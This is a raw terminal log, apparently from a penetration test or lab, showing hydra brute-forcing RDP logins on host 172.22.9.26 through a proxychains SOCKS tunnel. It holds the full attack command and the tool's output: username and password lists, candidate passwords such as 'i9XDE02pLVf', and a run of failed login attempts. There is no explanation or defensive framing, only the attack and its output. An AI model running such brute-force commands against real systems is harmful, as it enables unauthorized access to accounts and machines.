 $ proxychains4 hydra -L user.txt -P pwd.txt 172.22.9.26 rdp -vV -e ns
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-09 11:52:40
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W
3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1860 login tries (l:310/p:6), ~465 tries per task
[DATA] attacking rdp://172.22.9.26:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.22.9.26 - login "huangmin" - pass "huangmin" - 1 of 1860 [child 0] (0/0)
[ATTEMPT] target 172.22.9.26 - login "huangmin" - pass "" - 2 of 1860 [child 1] (0/0)
[ATTEMPT] target 172.22.9.26 - login "huangmin" - pass "i9XDE02pLVf" - 3 of 1860 [child 2] (0/0)
[ATTEMPT] target 172.22.9.26 - login "huangmin" - pass "6N70jt2K9sV" - 4 of 1860 [child 3] (0/0)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.26:3389 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9
.26:3389 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.26:3389 [proxychains] Strict chain  ...  127.0.0.1:1080  ...
172.22.9.26:3389  ...  OK
...  OK
...  OK
...  OK
[ERROR] freerdp: Credentials invalid or missing. (0x0002001b)
[VERBOSE] Disabled child 1 because of too many errors
[ATTEMPT] target 172.22.9.26 - login "huangmin" - pass "fiAzGwEMgTY" - 5 of 1861 [child 2] (0/1)
[ATTEMPT] target 172.22.9.26 - login "zhangrong" - pass "zhangrong" - 7 of 1861 [child 0] (0/1)
[ATTEMPT] target 172.22.9.26 - login "zhangrong" - pass "" - 8 of 1861 [child 3] (0/1)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.26:3389 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9
.26:3389 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.26:3389  ...  OK
...  OK
...  OK
[ERROR] freerdp: Credentials invalid or missing. (0x0002001b)
[VERBOSE] Retrying connection for child 3
[ATTEMPT] target 172.22.9.26 - login "zhangrong" - pass "i9XDE02pLVf" - 9 of 1861 [child 2] (0/1)
[RE-ATTEMPT] target 172.22.9.26 - login "zhangrong" - pass "" - 9 of 1861 [child 3] (0/1)
[ATTEMPT] target 172.22.9.26 - login "zhangrong" - pass "6N70jt2K9sV" - 10 of 1861 [child 0] (0/1)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.9.26:3389  ...  OK
[ERROR] freerdp: Credentials invalid or missing. (0x0002001b)
[VERBOSE] Retrying connection for child 3
[RE-ATTEMPT] target 172.22.9.26 - login "zhangrong" - pass "" - 10 of 1861 [child 3] (0/1)